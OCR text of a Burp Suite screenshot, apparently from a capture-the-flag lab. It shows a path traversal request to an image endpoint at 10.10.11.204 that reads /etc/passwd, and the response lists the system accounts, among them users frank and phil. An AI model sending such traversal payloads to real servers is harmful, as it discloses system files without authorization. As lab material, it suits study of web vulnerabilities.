 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.204:8080/upload
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Sat, 08 Apr 2023 19:36:07 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 5
Done 2,129 bytes | 392 millis